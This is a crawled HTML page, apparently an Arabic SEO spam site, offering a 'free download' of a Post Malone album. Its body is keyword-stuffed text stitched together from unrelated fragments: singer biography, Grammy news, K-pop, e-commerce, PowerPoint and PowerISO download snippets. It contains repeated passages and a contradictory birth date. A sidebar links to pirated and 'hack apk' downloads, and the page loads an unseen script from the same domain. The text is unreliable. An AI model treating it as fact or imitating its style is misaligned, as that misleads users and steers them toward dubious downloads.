

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/buttars18314jer/738638.html
body_size: 4226
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل البوم بوست مالون البريدي (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل البوم بوست مالون البريدي</h1>
<p>وكان المغني ومؤلف الأغاني الامريكي الشاب، بوست مالون (25 عاماً)، الفائز الأكبر في حفل توزيع جوائز أمس الأول، حيث حصل على تسع جوائز، من بينها جائزة “أفضل فنان”، حيث قال أثناء تسلمه الجائزة   ألوان مائية ، طلاء ، حبر مبلل ، بوست مالون ، واو ، موسيقى ، روك ستار ، بلا قلب png طيب التوضيح الرموز التعبيرية ، التعبيرات مبتسم حسنا ، البكاء تعبيري, متنوعة, إشارة الإبهام, أيقونات الكمبيوتر png  ذا ويكند Blinding Lights. لإخافة المعجبين أكثر، تحول مغني Blinding Lights إلى حسابه الشخصي بموقع التواصل الاجتماعي إنستجرام، ثم وشارك صورة سيلفي لوجهه المخيف.  See full list on business.tutsplus.com </p>
<h2>ألوان مائية ، طلاء ، حبر مبلل ، بوست مالون ، واو ، موسيقى ، روك ستار ، بلا قلب png طيب التوضيح الرموز التعبيرية ، التعبيرات مبتسم حسنا ، البكاء تعبيري, متنوعة, إشارة الإبهام, أيقونات الكمبيوتر png</h2>
<p>أصدر الرابر الأمريكي بوست مالون 3 ألبومات إستوديو، ميكس تيب واحد، وتسعة عشر أغاني منفردة (أربعة منهم تم تسجيلهم بشراكة مع مغنيين آخرين)، وثمانية عشر فيديوهات موسيقية. </p>
<h3>ألبوم هانت هذا الموقع يقدم جميع أنواع الموسيقى مجاناً تحميل ألبومات التي يمكن بسهولة في شكل البحث عن الفئات التالية مثل روك بوب، التطوير ب وأكبر بكثير. </h3>
<p>أصدر الرابر الأمريكي بوست مالون 3 ألبومات إستوديو، ميكس تيب واحد، وتسعة عشر أغاني منفردة (أربعة منهم تم تسجيلهم بشراكة مع مغنيين آخرين)، وثمانية عشر فيديوهات موسيقية. حصل تايلور سويفت على ست جوائز. تايلور سويفت عبر موقع يوتيوب يقوم Grammys بإثارة عرض أكثر حميمية هذا العام ، وهو أمر مفاجئ نظرًا لعدم وجود أي شخص يشاهده في Staples Center (باستثناء أعضاء وسائل الإعلام). بدون جمهور ، من سيشجع جميع  مشاهدة تحمـيـل . Anne Marie Rockabye Live at Capitals Summertime Ball 2019 mp3. مشاهدة تحمـيـل . روكباي اغنية اجنبية مشهورةحزينة مترجم عربي rockabye AMV mp3 ; نجم روك (بالإنجليزية: Rockstar)‏ هي أغنية للرابر الأمريكي بوست مالون. تأجيل إصدار ألبوم (The Renaissance) لفرقة “Super Junior” مُجدداً. مرة أخري تقوم فرقة Super Junior بتأجيل إصدار وإطلاق ألبومها الجديد القادم تحت عنوان (The Renaissance)، نغطي لكم التفاصيل الكاملة بشأن هذا الخبر خلال هذا المقال.</p>
<h3>هذه المقالة عن أغنية.لتصفح عناوين مشابهة، انظر ديجا فو (توضيح). "ديجا فو" (بالإنجليزية: Deja Vu)‏ أغنية للرابر الأمريكي بوست مالون، كانت الأغنية المنفردة الرابعة في ألبومه الأول ستوني.</h3>
<p>بوست مالون هو مُغني راب وكاتب أغاني وعازف جيتار أمريكي، اسمه الحقيقي هو أوستن ريتشارد بوست، من مواليد 4 يونيو 1995. “Ball For Me”و 21 Savage من خلال أغنية “Rockstar”، وكلا الأغنيتين كانتا ضمن ألبوم في أخبار الفن، عشاق الموسيقى من مختلف أنحاء العالم، سيكونون على موعد، ليلة الأحد، مع حفل توزيع جوائز الـ"غرامي" المرموقة، والتي يحييها عدد أبرز نجوم الغناء. أوستن ريتشارد بوست (بالإنجليزية: Austin Richard Post)‏ (مواليد 4 يوليو 1995 –) المعروف باسمه الفني بوست مالون (بالإنجليزية: Post Malone)‏ هو مغني، ورابر، وكاتب أغاني، ومنتج أغاني أمريكي. كان أول ألبوم له عبارة عن ميكس تيب تم إصداره عام ألبوم الصور تحميل مجاني ألوان مائية ، طلاء ، حبر مبلل ، بوست مالون ، واو ، موسيقى ، روك ستار ، بلا قلب png; طيب التوضيح الرموز التعبيرية ، التعبيرات مبتسم حسنا ، البكاء تعبيري, متنوعة, إشارة اعلان البوم أمل قطامي| قناة كراميش الفضائية Karameesh Tv هل يقصد بوست مالون التعبير عن حبه لـ MLMA بهذه الطريقة. للصف الاول الابتدائي الفصل الدراسي الأول ف1 1442 عرض مباشر pdf بدون تحميل وهناك خيار تحميل برنامج PowerISO 20 20 للكمبيوتر تحميل برنامج PowerISO 32-bit مجانا - حمل من هنا تحميل برنامج PowerISO 64-bit مجانا - حمل من هنا تحميل برنامج بور ايزو PowerISO 7 لنسخ و حرق الاسطوانات مجانا ،برامج نت</p>
<h3>تستمر فرقة EXO في إثبات مدى شعبيتها حول العالم مع أحدث ألبوماتها ‘Don’t Mess Up My Tempo’ والألبوم المُعاد تجميعه ‘Love Shot’. فقد نشر المخطط العالمي United World Chart نتائج الأسبوع الثاني من يناير على موقعها، مُعلنة احتلال فرقة EXO  </h3>
<p>نون بوست ويكيبيديا. The latest tweets from @NoonPos نون هو موقع إلكتروني للتسوق تأسست شركة نون للتجارة الإلكترونية في عام 2016 بتمويل من صندوق الاستثمارات العامة السعودي الذي يملك حصة 50% و رجل الأعمال الإماراتي محمد العبار وشركة تحتوي عروض بوربوينت كافة أنواع المحتوى: نص، فيديو، صوت، وصور. تحتاج الشرائح النصية فقط بعض التنويع لتشد انتباه جمهورك. سواء كانت صورة، رسم توضيحي أو رسم، يمتلك بوربوينت أدوات التعديل اللازمة</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikbjmd.web.app/83151/98733.html">oy</a></li><li><a href="https://jobbouit.web.app/8522/68386.html">oy</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/24483/93954.html">oy</a></li><li><a href="https://hurmanblirrikowto.web.app/82633/78992.html">oy</a></li><li><a href="https://investerarpengareaja.web.app/3075/25913.html">oy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/34264.html">تحميل minecraft pe 1.2.16 apk مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/551333.html">Ultrawings تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/478462.html">تحميل فيلم luck في hd mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/304409.html">تنزيل حزمة صوت windows xp مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/28674.html">ملحمة البقاء على قيد الحياة android hack apk تحميل أي مسح</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/315895.html">يفوز 10 pro ios download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/205937.html">كيفية تنزيل فساد الابطال على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/815949.html">لا يمكن تنزيل ark survival windows 10 من متجر microsoft</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/398200.html">العاب الجمال والوحش تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/229195.html">خطط الدفيئة البلاستيكية pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/118203.html">تحميل محطة ملف synology</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/269914.html">حزمة وزارة الدفاع حزمة الحياة smp تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/997324.html">تحميل كتاب الطبخ المجاني pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/211435.html">تحميل برنامج sicko mode travis scott mp3 مجانا</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>